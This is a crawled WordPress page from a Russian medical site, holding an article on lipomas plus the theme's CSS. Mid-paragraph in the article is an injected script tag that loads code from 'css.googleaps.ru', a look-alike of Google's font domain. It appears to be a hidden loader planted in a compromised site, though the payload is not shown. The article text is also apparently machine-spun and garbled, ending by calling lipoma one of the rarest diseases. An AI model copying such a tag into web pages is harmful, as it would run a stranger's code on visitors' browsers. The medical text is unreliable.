

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://medicinoy.ru/?p=748
body_size: 5993
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<link rel="icon" href="/favicon.ico" type="img/favicon.ico">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Жировая опухоль – терпеть или удалять? | Медицина - интересные факты и полезная информация</title>
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/style.css" type="text/css" media="screen" />

<!--[if IE 6]>
	<script src="http://medicinoy.ru/wp-content/themes/MedThems/js/pngfix.js"></script>
<![endif]--> 

<link rel="pingback" href="http://medicinoy.ru/xmlrpc.php" />

<script src="http://medicinoy.ru/wp-content/themes/MedThems/menu/mootools-1.2.5-core-yc.js" type="text/javascript"></script>
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/menu/MenuMatic.css" type="text/css" media="screen" charset="utf-8" />
<!--[if lt IE 7]>
	<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/menu/MenuMatic-ie6.css" type="text/css" media="screen" charset="utf-8" />
<![endif]-->
<!-- Load the MenuMatic Class -->
<script src="http://medicinoy.ru/wp-content/themes/MedThems/menu/MenuMatic_0.68.3.js" type="text/javascript" charset="utf-8"></script>


<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://medicinoy.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://medicinoy.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Вальгусная деформация стопы: клиника, диагностика' href='http://medicinoy.ru/?p=870' />
<link rel='next' title='Наследование группы крови' href='http://medicinoy.ru/?p=756' />
<meta name="generator" content="WordPress 3.5" />

<!-- All in One SEO Pack 1.6.15.3 by Michael Torbert of Semper Fi Web Design[249,429] -->
<meta name="description" content="Жировик либо липома - доброкачественная опухоль, возрастающая из жировой ткани, обычно ничем не волнует её обладателей, не считая собственного внешнего облика и неуместности собственного присутствия." />
<link rel="canonical" href="http://medicinoy.ru/?p=748" />
<!-- /all in one seo pack -->
</head>

<body>
<script type="text/javascript">
	window.addEvent('domready', function() {			
			var myMenu = new MenuMatic();
	});	
</script>
	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
				<div class="span-14">
                    <div id="pagemenucontainer">
					                        <ul id="pagemenu">
    						
    						    					</ul>
                                            </div>
				</div>
                
                <div class="span-3 feedtwitter">
			
									</div>
                
				<div id="topsearch" class="span-7 last">
					 
<div id="search">
    <form method="get" id="searchform" action="http://medicinoy.ru/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" />
        <input type="image" src="http://medicinoy.ru/wp-content/themes/MedThems/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div> 
				</div>
			</div>
				<div id="header" class="span-24">
					<div class="span-11">
													<a href="http://medicinoy.ru"><img src="http://medicinoy.ru/wp-content/themes/MedThems/images/logo.png" alt="Медицина &#8212; интересные факты и полезная информация" title="Медицина &#8212; интересные факты и полезная информация" class="logoimg" /></a>
													
					</div>
					
					
				</div>
			
			<div class="span-24">
				<div id="navcontainer">
					                            <ul id="nav">
                                <li ><a href="http://medicinoy.ru">Главная</a></li>
        							<li class="cat-item cat-item-1554"><a href="http://medicinoy.ru/?cat=1554" title="Просмотреть все записи в рубрике &laquo;акушерство и гинекология&raquo;">акушерство и гинекология</a>
</li>
	<li class="cat-item cat-item-1316"><a href="http://medicinoy.ru/?cat=1316" title="Просмотреть все записи в рубрике &laquo;гастроэнтерология&raquo;">гастроэнтерология</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://medicinoy.ru/?cat=477" title="Просмотреть все записи в рубрике &laquo;гематология и онкология&raquo;">гематология и онкология</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://medicinoy.ru/?cat=177" title="Просмотреть все записи в рубрике &laquo;генетика&raquo;">генетика</a>
</li>
	<li class="cat-item cat-item-906"><a href="http://medicinoy.ru/?cat=906" title="Просмотреть все записи в рубрике &laquo;дерматология&raquo;">дерматология</a>
</li>
	<li class="cat-item cat-item-1308"><a href="http://medicinoy.ru/?cat=1308" title="Просмотреть все записи в рубрике &laquo;здоровый образ жизни&raquo;">здоровый образ жизни</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://medicinoy.ru/?cat=97" title="Просмотреть все записи в рубрике &laquo;иммунология и аллергология&raquo;">иммунология и аллергология</a>
</li>
	<li class="cat-item cat-item-541"><a href="http://medicinoy.ru/?cat=541" title="Просмотреть все записи в рубрике &laquo;инфекционные заболевания&raquo;">инфекционные заболевания</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://medicinoy.ru/?cat=2" title="Просмотреть все записи в рубрике &laquo;история медицины&raquo;">история медицины</a>
</li>
	<li class="cat-item cat-item-389"><a href="http://medicinoy.ru/?cat=389" title="Просмотреть все записи в рубрике &laquo;кардиология&raquo;">кардиология</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://medicinoy.ru/?cat=606" title="Просмотреть все записи в рубрике &laquo;медицина и общество&raquo;">медицина и общество</a>
</li>
	<li class="cat-item cat-item-835"><a href="http://medicinoy.ru/?cat=835" title="Просмотреть все записи в рубрике &laquo;неврология и нейрохирургия&raquo;">неврология и нейрохирургия</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://medicinoy.ru/?cat=741" title="Просмотреть все записи в рубрике &laquo;нетрадиционная медицина&raquo;">нетрадиционная медицина</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://medicinoy.ru/?cat=166" title="Просмотреть все записи в рубрике &laquo;ортопедия&raquo;">ортопедия</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://medicinoy.ru/?cat=81" title="Просмотреть все записи в рубрике &laquo;офтальмология&raquo;">офтальмология</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://medicinoy.ru/?cat=302" title="Просмотреть все записи в рубрике &laquo;педиатрия&raquo;">педиатрия</a>
</li>
	<li class="cat-item cat-item-1033"><a href="http://medicinoy.ru/?cat=1033" title="Просмотреть все записи в рубрике &laquo;психиатрия и психология&raquo;">психиатрия и психология</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://medicinoy.ru/?cat=498" title="Просмотреть все записи в рубрике &laquo;пульмология и реаниматология&raquo;">пульмология и реаниматология</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://medicinoy.ru/?cat=223" title="Просмотреть все записи в рубрике &laquo;ревматология и нефрология&raquo;">ревматология и нефрология</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://medicinoy.ru/?cat=42" title="Просмотреть все записи в рубрике &laquo;сексология&raquo;">сексология</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://medicinoy.ru/?cat=684" title="Просмотреть все записи в рубрике &laquo;стоматология&raquo;">стоматология</a>
</li>
	<li class="cat-item cat-item-528"><a href="http://medicinoy.ru/?cat=528" title="Просмотреть все записи в рубрике &laquo;травматология&raquo;">травматология</a>
</li>
	<li class="cat-item cat-item-965"><a href="http://medicinoy.ru/?cat=965" title="Просмотреть все записи в рубрике &laquo;урология&raquo;">урология</a>
</li>
	<li class="cat-item cat-item-1069"><a href="http://medicinoy.ru/?cat=1069" title="Просмотреть все записи в рубрике &laquo;фармакология&raquo;">фармакология</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://medicinoy.ru/?cat=174" title="Просмотреть все записи в рубрике &laquo;хирургия&raquo;">хирургия</a>
</li>
	<li class="cat-item cat-item-1170"><a href="http://medicinoy.ru/?cat=1170" title="Просмотреть все записи в рубрике &laquo;экстренная медицина&raquo;">экстренная медицина</a>
</li>
	<li class="cat-item cat-item-1202"><a href="http://medicinoy.ru/?cat=1202" title="Просмотреть все записи в рубрике &laquo;эндокринология&raquo;">эндокринология</a>
</li>
        					</ul>
                            				</div>
			</div>	<div class="span-24" id="contentwrap">	
			<div class="span-16">
				<div id="content">	
						
												<div class="post-748 post type-post status-publish format-standard hentry category-hirurgija tag-tkani" id="post-748">
							<h2 class="title">Жировая опухоль – терпеть или удалять?</h2>
							<div class="postdate"><img src="http://medicinoy.ru/wp-content/themes/MedThems/images/date.png" /> Март 7th, 2013 <img src="http://medicinoy.ru/wp-content/themes/MedThems/images/user.png" /> admin </div>
			
							<div class="entry">
								<p><img src="/wp-content/images/zhirovaja_opuhol__terpet_ili_udaljat_2.jpg" width="300" height="200" / title="Жировая опухоль – вытерпеть либо удалять?" alt="Жировая опухоль – вытерпеть либо удалять?" hspace="5" vspace="5" align="left">Жировик либо липома &#8212; доброкачественная опухоль, возрастающая из жировой ткани, обычно ничем не волнует её обладателей, не считая собственного внешнего облика и неуместности собственного присутствия. Липомы могут вырастать до циклопических размеров, и тем уродовать ваш внешний облик. Но с другой стороны, они практически никогда не представляют угрозы и, кроме редчайших случаев, просто лечатся.</p>
<p> В большинстве случаев липомы локализуются в местах, бедных подкожной жировой клетчаткой: на голове, лице, спине, руках и ногах. В более серьёзных и редчайших случаях липома может появиться в клетчатке внутренних органов (к примеру, околопочечной клетчатке), в лёгком и других органах.  Поверхностные липомы почаще возникают не в одиночку, и даже склонны к симметричному расположению.<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></p>
<p>В случае более нередко встречающихся подкожных жировиков, растянув кожу над ним, можно найти, что опухоль имеет дольчатую структуру, подвижна и её область резко отграничена от здоровой ткани. Липом состоит в главном из жировой ткани, но может включать и другие ткани, к примеру соединительную. Зависимо от доминирования первой над 2-ой жировик может быть мягеньким (при доминировании жировой ткани) либо плотным.<span id="more-748"></span></p>
<p><strong>Липома</strong> не болит, не багровеет и не чешется, и вообщем не достаточно волнует собственного владельца. Но предоставленная самой для себя, опухоль может приобрести серьёзные размеры (до 10 см), что выразится не только лишь в эстетическом недостатке, да и вероятном пережатии принципиальных сосудистых и/либо нервных пучков в связи с её прорастанием вглубь, меж мускулами, прямо до надкостницы.</p>
<p>Есть теории, доказывающие связь избыточного веса с ростом липом, которые начинают расти с повышением массы тела. Но почти всегда, размер и темп роста жировика никак не связан с весом, пищевым поведением и другими наружными факторами.</p>
<p><strong>Диагностика липомы</strong> просит неотклонимой дифференциации её от других (в особенности злокачественных) новообразований, атеромы, лимфаденита и гидраденита. В отличие от многих схожих болезней, липома отличается абсолютной безболезненностью при пальпации. Для диагностики внутренних липом требуется также исследование ультразвуком, рентгеном (к примеру, при липомах лёгкого). При колебаниях в диагнозе требуется биопсия.</p>
<p>Необходимость <strong>удаления липомы</strong> определяется степенью косметического недостатка, также нужно при пережатии ею сосудов, нервных пучков, сухожилий, близкорасположенных органов и пр. Исцеление липомы проводится только хирургическим методом.</p>
<p>Современные методы хирургического исцеления жировиков представляют собой малоинвазивные процедуры: липосакцию либо эндоскопическое их удаление. Не считая того есть возможность прибегнуть к традиционной операции с произведением разреза и «вылущиванием» опухоли. Каким конкретно методом будет проводиться операция, определяется лечащим доктором исходя из расположения липомы, её размеров, сопутствующих симптомов, общего состояния здоровья и т.д.</p>
<p>Маленькие жировики может быть удалить под местной анестезией без подготовительной госпитализации. Удаление огромных опухолей, требующее проведения общего наркоза, востребует наблюдения после операции, и принудит задержаться в поликлинике на день-два.</p>
<p>Прогноз хирургического исцеления подходящий. Отягощения наблюдаются очень изредка. Чуток почаще происходят рецидивы &#8212; липома может вновь вырасти на том же месте.</p>
<p>В целом, липома &#8212; одна из редчайших заболеваний, чьё течение и исцеление не вызывают серьёзных заморочек и последствий, так что при наличии у вас этой опухоли, и ощущении дискомфорта, причиняемого ею, смело обращайтесь к доктору. </p>
															</div>
							<div class="postmeta"><img src="http://medicinoy.ru/wp-content/themes/MedThems/images/folder.png" /> Опубликовано в рубрике <a href="http://medicinoy.ru/?cat=174" title="Просмотреть все записи в рубрике &laquo;хирургия&raquo;" rel="category">хирургия</a> <img src="http://medicinoy.ru/wp-content/themes/MedThems/images/tag.png" /> Метки: <a href="http://medicinoy.ru/?tag=tkani" rel="tag">ткани</a></div>
						
							<div class="navigation clearfix">
								<div class="alignleft">&laquo; <a href="http://medicinoy.ru/?p=870" rel="prev">Вальгусная деформация стопы: клиника, диагностика</a></div>
								<div class="alignright"><a href="http://medicinoy.ru/?p=756" rel="next">Наследование группы крови</a> &raquo;</div>
							</div>
							
							
	
						     </div><!--/post-748-->
						
								
							
							</div>
			</div>
		<div class="span-8 last">
	
	<div class="sidebar">

     			
    			

		<ul>
			<li id="search-2" class="widget widget_search"> 
<div id="search">
    <form method="get" id="searchform" action="http://medicinoy.ru/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" />
        <input type="image" src="http://medicinoy.ru/wp-content/themes/MedThems/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div></li><li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Рубрики</h2>		<ul>
	<li class="cat-item cat-item-1554"><a href="http://medicinoy.ru/?cat=1554" title="Просмотреть все записи в рубрике &laquo;акушерство и гинекология&raquo;">акушерство и гинекология</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://medicinoy.ru/?cat=1" title="Просмотреть все записи в рубрике &laquo;Без рубрики&raquo;">Без рубрики</a>
</li>
	<li class="cat-item cat-item-1316"><a href="http://medicinoy.ru/?cat=1316" title="Просмотреть все записи в рубрике &laquo;гастроэнтерология&raquo;">гастроэнтерология</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://medicinoy.ru/?cat=477" title="Просмотреть все записи в рубрике &laquo;гематология и онкология&raquo;">гематология и онкология</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://medicinoy.ru/?cat=177" title="Просмотреть все записи в рубрике &laquo;генетика&raquo;">генетика</a>
</li>
	<li class="cat-item cat-item-906"><a href="http://medicinoy.ru/?cat=906" title="Просмотреть все записи в рубрике &laquo;дерматология&raquo;">дерматология</a>
</li>
	<li class="cat-item cat-item-1308"><a href="http://medicinoy.ru/?cat=1308" title="Просмотреть все записи в рубрике &laquo;здоровый образ жизни&raquo;">здоровый образ жизни</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://medicinoy.ru/?cat=97" title="Просмотреть все записи в рубрике &laquo;иммунология и аллергология&raquo;">иммунология и аллергология</a>
</li>
	<li class="cat-item cat-item-541"><a href="http://medicinoy.ru/?cat=541" title="Просмотреть все записи в рубрике &laquo;инфекционные заболевания&raquo;">инфекционные заболевания</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://medicinoy.ru/?cat=2" title="Просмотреть все записи в рубрике &laquo;история медицины&raquo;">история медицины</a>
</li>
	<li class="cat-item cat-item-389"><a href="http://medicinoy.ru/?cat=389" title="Просмотреть все записи в рубрике &laquo;кардиология&raquo;">кардиология</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://medicinoy.ru/?cat=606" title="Просмотреть все записи в рубрике &laquo;медицина и общество&raquo;">медицина и общество</a>
</li>
	<li class="cat-item cat-item-835"><a href="http://medicinoy.ru/?cat=835" title="Просмотреть все записи в рубрике &laquo;неврология и нейрохирургия&raquo;">неврология и нейрохирургия</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://medicinoy.ru/?cat=741" title="Просмотреть все записи в рубрике &laquo;нетрадиционная медицина&raquo;">нетрадиционная медицина</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://medicinoy.ru/?cat=166" title="Просмотреть все записи в рубрике &laquo;ортопедия&raquo;">ортопедия</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://medicinoy.ru/?cat=81" title="Просмотреть все записи в рубрике &laquo;офтальмология&raquo;">офтальмология</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://medicinoy.ru/?cat=302" title="Просмотреть все записи в рубрике &laquo;педиатрия&raquo;">педиатрия</a>
</li>
	<li class="cat-item cat-item-1033"><a href="http://medicinoy.ru/?cat=1033" title="Просмотреть все записи в рубрике &laquo;психиатрия и психология&raquo;">психиатрия и психология</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://medicinoy.ru/?cat=498" title="Просмотреть все записи в рубрике &laquo;пульмология и реаниматология&raquo;">пульмология и реаниматология</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://medicinoy.ru/?cat=223" title="Просмотреть все записи в рубрике &laquo;ревматология и нефрология&raquo;">ревматология и нефрология</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://medicinoy.ru/?cat=42" title="Просмотреть все записи в рубрике &laquo;сексология&raquo;">сексология</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://medicinoy.ru/?cat=684" title="Просмотреть все записи в рубрике &laquo;стоматология&raquo;">стоматология</a>
</li>
	<li class="cat-item cat-item-528"><a href="http://medicinoy.ru/?cat=528" title="Просмотреть все записи в рубрике &laquo;травматология&raquo;">травматология</a>
</li>
	<li class="cat-item cat-item-965"><a href="http://medicinoy.ru/?cat=965" title="Просмотреть все записи в рубрике &laquo;урология&raquo;">урология</a>
</li>
	<li class="cat-item cat-item-1069"><a href="http://medicinoy.ru/?cat=1069" title="Просмотреть все записи в рубрике &laquo;фармакология&raquo;">фармакология</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://medicinoy.ru/?cat=174" title="Просмотреть все записи в рубрике &laquo;хирургия&raquo;">хирургия</a>
</li>
	<li class="cat-item cat-item-1170"><a href="http://medicinoy.ru/?cat=1170" title="Просмотреть все записи в рубрике &laquo;экстренная медицина&raquo;">экстренная медицина</a>
</li>
	<li class="cat-item cat-item-1202"><a href="http://medicinoy.ru/?cat=1202" title="Просмотреть все записи в рубрике &laquo;эндокринология&raquo;">эндокринология</a>
</li>
		</ul>
</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Свежие записи</h2>		<ul>
					<li>
				<a href="http://medicinoy.ru/?p=1668" title="Стоматология NOVIKOVSKI &#8212; ваше здоровье и здоровая экология">Стоматология NOVIKOVSKI &#8212; ваше здоровье и здоровая экология</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=945" title="Немного о правильном питании">Немного о правильном питании</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=1002" title="Что такое крапивница, симптомы и способы профилактики и лечения">Что такое крапивница, симптомы и способы профилактики и лечения</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=995" title="Питание во время беременности">Питание во время беременности</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=1650" title="Закажи музыкальный или авторский квиз от Quiz Mafia Event на корпоратив или праздник в Москве">Закажи музыкальный или авторский квиз от Quiz Mafia Event на корпоратив или праздник в Москве</a>
						</li>
				</ul>
		</li>		</ul>
        
                
		</div>
</div>	</div>
    <div class="span-24">








	<div id="footer">Все права защищены. &copy; <a href="http://medicinoy.ru"><strong>Медицина &#8212; интересные факты и полезная информация</strong></a>  - Интересные факты и полезная медицинская информация. Статьи, новости, рецепты здоровья и красоты. Нетрадиционная, народная и современная медицина. Медицинские исследования, открытия и изобретения. Виды болезней и методы борьбы с ними.</div>
        <div id="credits"><a href="http://medicinoy.ru">medicinoy.ru</a></div>






</div>
</div>
</div>










</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://medicinoy.ru/wp-content/themes/MedThems/style.css
body_size: 10217
content:
/*
	Theme Name: NewsBest
	Theme URL: http://newwpthemes.com/wordpress-theme/newsbest/
	Description: NewsBest is a free WordPress theme with featured content option and supports the post thumbnails. Suitable for any niche. Theme Options at admin panel.
	Author: NewWpThemes.com
	Author URI: http://newwpthemes.com/
	Version: 1.0
*/

/* LAYOUT */

body {
	background: #FFFFFF;
	}

#wrapper {
   	}

#container {
	}

#contentwrap {
   background: #FFFFFF;
	}

a {
	color: #E02D01;
    text-decoration: none;
	}

a:hover {
	color: #FF4F23;
    text-decoration: underline;
	}
/* HEADER */

#header {
	height: 114px;
    background: url(images/header-bg.png) left top repeat-x;
	}

#header h1 {
	margin-bottom: 0px !important;
	padding: 20px 0 0 0;
	font-weight: normal;
	font-family: Arial, Helvetica, Sans-serif;
	font-weight: bold;
    text-transform: uppercase;
	font-size: 48px;
	}

#header h1 a, #header h1 a:visited {
	color: #838681;
	text-decoration: none;
	}


#header h2 {
	color: #838681;
	font-size: 14px;
	line-height: 14px; 
	font-family: Arial, Helvetica, Sans-serif;
	}

.logoimg {
    margin: 35px 0 0 15px;
}

.feedtwitter {
	margin-top:8px;
	text-align: right;
}
    
    
/* NAVIGATION MENUS */

#pagemenucontainer {
	height: 38px;
    padding: 0;
	}
	
#pagemenu {
	height: 38px;
    float: left;
	}

#pagemenu, #pagemenu ul {
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: 1;
	}
#pagemenu {
	margin-bottom: 1px;
	}
	
#pagemenu ul {
	float: left;
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px;
	}

#pagemenu li {
	float: left;
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
    #pagemenu li:first-child {
	}

#pagemenu ul li {
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#pagemenu li a, #pagemenu li a:link {
	color: #4E4D4D;
	display: block;
    margin: 0 4px 0 0;
	padding: 13px 14px 10px 14px;
	text-decoration: none;
	font-weight: normal;
	text-transform: uppercase;
	font-size: 11px;
	font-family: Arial, Helvetica, sans-serif;
    border-bottom: 4px solid #FFFFFF;
	}
	
#pagemenu li a:hover, #pagemenu li a:active{
	color: #E02D01;
	display: block;
    text-decoration: none;
    border-bottom: 4px solid #E02D01;
	}
	
#pagemenu  li.current_page_item a {
	color: #E02D01;
    text-decoration: none;
    border-bottom: 4px solid #E02D01;
   	}

#pagemenu li:hover, #pagemenu li.sfhover { 
	position: static;
	}


#navcontainer {
	height: 36px;
	display: block;
	overflow: hidden;
    background: url(images/nav-background.png) left top repeat-x;
    border-top: 1px solid #F0F0F0;
   	}

#navcontainer .current-cat a {
	color:#FFFFFF;
    background: #E02D01;
	}

/* CONTENT */

#content {
	padding: 15px 5px 15px 15px;
    color: #6B6B6B;
	}

	
pre { overflow: auto;
	width: 470px; 
	}

.post {
	padding:10px 0 5px 0;
	margin-bottom: 20px;
    border-bottom: 1px solid #EAEAEA;
	}

.post p {
	margin-bottom: 10px;
	}

.title {
	margin: 0 0 8px 0;
	padding: 0px;
	line-height: 28px;
	font-size: 22px;
	font-family: Arial, Helvetica, Sans-serif;
    font-weight: bold;
    text-transform: uppercase;
	color: #323232;
	}

	
.title a {
	text-decoration: none;
	color: #323232;
	}

.title a:hover {
	text-decoration: none;
	color: #E02D01;
	}

.pagetitle {
	margin-bottom: 20px;
	line-height: 22px;
	font-family: Arial, Verdana;
	text-decoration: underline;
}

.postdate {
	font-size: 12px;
	font-family: Arial, Helvetica, Sans-serif;
    color: #9F9D9D;
	}


.postmeta {
	font-size: 11px;
	padding: 2px 4px;
	font-family: Arial, Verdana;
	}
	
.postdate img, .postmeta img {
	border: none;
	vertical-align: middle;
	margin:2px;
	}
	
.entry {
	text-align: justify;
	line-height: 20px;
	padding-top: 8px;
	font-family: Arial, Verdana;
	font-size: 14px;
	}
.navigation {
	padding: 10px 0;
	}

blockquote {
	overflow: hidden;
	padding-left: 9px;
	font-style: italic;
	color: #666;
	border-left: 3px solid #CADAE7;
	}
	
.post img {
	max-width: 680px;
padding: 10px;
	}

img.wp-smiley {
	max-height: 12px;
	margin: 0;
	padding: 0;
	border: none;
	}
	
.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
	}

.alignleft {
   float: left;

	}

.alignright {
   float: right;
	}

.wp-caption {
   border: 1px solid #ddd;
   text-align: center;
   background-color: #f3f3f3;
   padding-top: 4px;
   margin: 10px;
   /* optional rounded corners for browsers that support it */
   -moz-border-radius: 3px;
   -khtml-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
	}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
	}

.wp-caption p.wp-caption-text {
   font-size: 11px;
   line-height: 17px;
   padding: 0 4px 5px;
   margin: 0;
	}

	
/* wp-pagenavi */
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:active {
    font-size: 15px !important;
    padding:  4px 8px !important;
    color: #767676 !important;
    background:none !important;
    border: 0!important;
}

.wp-pagenavi span.pages {
    font-size: 15px !important;
    padding:  4px 8px !important;
    color: #767676 !important;
    background: none !important;
    border:0 !important;
}

.wp-pagenavi span.extend {
    font-size: 15px !important;
    padding:  4px 8px !important;
    background:transparent !important;
    color: #767676 !important;
    background: none !important;
    border: 0 !important;
}

.wp-pagenavi span.current {
    font-size: 15px !important;
    padding:  4px 8px !important;
    font-weight: bold;
    color: #fff !important;
    background: #E02D01!important;
    border: 0!important;
}

.wp-pagenavi a:hover {
    border: 0 !important;
    color: #767676 !important;
    background: #E3E3E3 !important;
    border: 0 !important;

}


/* SIDEBAR(S) */

.sidebaradbox {
	margin-top: 10px; 
	text-align:center;
	}
	
.ad125 {
	margin: 6px;
	}


.sidebar {
	margin: 0 10px 10px 10px;
    font-size: 13px;
    color: #6F6F6F;
	}
	
.sidebar a {
	text-decoration: none;
	color: #6F6F6F;
	}

.sidebar a:hover {
	text-decoration: underline;
	color:#E02D01;
	}
	

#search {
    border: 1px solid #E5E6E6;
    height: 28px;
    padding: 0px;
    background: #FFFFFF;
    text-align: right;
    margin-top: 15px;
}

#search input {
	border: 0;
    background: none;
    color: #3F3F3F;
}
	
	
#s {
	width: 240px;
	padding: 4px;
    margin:2px 0 0 0;
    background: none;
}

#topsearch #search {
    margin: 5px 0 0 4px;
    padding-right: 4px;
    }
    
#topsearch #s {
    width: 218px;
    }

	
		
/* Social icons */
.addthis_toolbox {
    padding: 15px 0 0px 0;
	text-align: center;
	}
.addthis_toolbox .custom_images a
{
    width: 32px;
    height: 32px;
    margin: 0 3px 0 3px;
    padding: 0;
}

.addthis_toolbox .custom_images a:hover img
{
    opacity: 1;
}

.addthis_toolbox .custom_images a img
{
    opacity: 0.85;
}


	
.sidebarvideo {

	}

.sidebar h2 {
	margin: 0 ;
	padding:10px 0 10px 2px;
    text-align: left;
	font-size: 16px;
    line-height: 16px;
    color: #1C2015;
	font-family: Arial, Helvetica, Sans-serif;
	font-weight: bold;
	text-transform: uppercase;
    background: url(images/sidebar_tab.png) left bottom repeat-x;
    }

.sidebar ul {
	list-style-type: none;
	margin: 0px 0px 10px 0px;
	padding: 0px;
	}
	
.sidebar ul li {
	list-style-type: none;
	margin: 0px 0px 5px 0px;
	padding: 0px;

   	}

.sidebar ul ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
  	}


.sidebar ul li li, .sidebar ul li ul li {
	padding: 6px 0px 6px 0px;
	margin: 0 0 2px 0;
    background: url(images/sidebar_line.png) left bottom repeat-x;
    }


#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	color: #6F6F6F;
	background: none;
	}
#wp-calendar caption {
	padding: 2px 4px;
	text-transform: uppercase;	margin: 2px 0 2px 0;
	background: none;
    color: #6F6F6F;
	}

#wp-calendar td {
	color: #6F6F6F;
	font: normal 12px 'Lucida Grande', 'Lucida Sans Unicode', Verdana, sans-serif;
	letter-spacing: normal;
	padding: 2px 0;
	text-align: center;
	}

#wp-calendar td:hover, #wp-calendar #today {
	color: #fff;
    background: #E02D01;
	}
#wp-calendar td:hover a {
    color: #fff;
}	
#wp-calendar {
	empty-cells: show;
	font-size: 14px;
	margin: 0;
	font-weight: bold; 
	width: 100%;
	}

/* FOOTER */

#footer {
    margin-top: 6px;
    background: #838681;
	padding: 20px;
	text-align: center;
	color: #FEFEFE;
	font-size: 13px;
	}

#footer a {
	color: #FEFEFE;
	} 

#footer a:hover {
	text-decoration: none;
    color: #FEFEFE;
	} 
	
#credits {
	color: #7D7D7D;
	font-size: 11px;
	text-align: center;
	padding: 10px;
	}
    	
#credits a {
	color: #7D7D7D;
    text-decoration: none;
	} 
	
/* COMMENTS */

#comments h3 {
	margin-bottom: 10px;	
}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform {
	margin: 5px 10px 0 0;
	}
	
#commentform textarea {
	width: 100%;
	padding: 2px;
	}
	
#respond:after {
		content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
	}
	
#commentform #submit {
	margin: 0 0 5px auto;
	float: right;
	}

.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 10px;
	padding: 5px 5px 10px 10px;
	list-style: none;

	}
	
.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
}

.commentlist p {
	margin: 10px 5px 10px 0;
}
.children { padding: 0; }

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}
	
.post_thumbnail {
    padding: 6px;
    border: 1px solid #F3F2F2;
    margin: 0 10px 10px 0;
    background-color: #FFFEFE;
}